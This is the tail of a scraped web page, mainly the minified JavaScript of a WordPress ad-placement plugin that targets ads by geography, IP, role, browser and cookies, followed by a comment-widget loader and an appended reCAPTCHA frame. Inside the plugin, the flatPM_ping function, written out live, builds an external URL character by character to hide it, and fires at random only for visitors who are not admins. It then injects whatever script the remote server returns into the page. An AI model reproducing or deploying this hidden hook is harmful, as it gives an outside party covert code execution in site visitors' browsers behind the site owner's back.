t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3620 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3BLjHKpyW0AMcg9-EqLDmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994398530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>